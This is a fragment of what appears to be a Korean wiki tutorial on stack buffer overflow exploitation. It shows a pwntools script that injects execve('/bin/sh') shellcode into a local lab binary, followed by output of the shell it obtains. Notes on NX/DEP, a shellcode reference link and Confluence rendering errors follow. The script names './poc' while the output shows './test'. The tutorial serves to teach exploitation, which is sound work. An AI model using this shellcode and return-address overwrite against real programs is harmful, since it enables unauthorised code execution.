exploit.py
from pwn import *

p = process('./poc')
p.recvuntil('buf[50] address : ')
stackAddr = p.recvuntil('\n')
stackAddr = int(stackAddr,16)

exploit =
"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"
exploit += "\x90" * (72 - len(exploit))
exploit += p64(stackAddr)
p.send(exploit)
p.interactive()
해당 Exploit code를 실행하여 shell을 획득합니다.
python exploit.py
lazenca0x0@ubuntu:~/Exploit/shellcode$ python exploit.py
[+] Starting local process './test': pid 111702
[*] Switching to interactive mode
$ id
uid=1000(lazenca0x0) gid=1000(lazenca0x0) groups=1000(lazenca0x0),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
113(lpadmin),128(sambashare)
$
Protection
Memory NX Bit(DEP) .
Wiki .
01.NX Bit(MS : DEP)
Related site
http://shell-storm.org/shellcode/files/shellcode-806.php
Comments
Error rendering macro 'html'
Notify your Confluence administrator that "Bob Swift Atlassian Apps - HTML" requires a valid license. Reason: VERSION_MISMATCH
Error rendering macro 'html'
Notify your Confluence administrator that "Bob Swift Atlassian Apps - HTML" requires a valid license. Reason:
VERSION_MISMATCH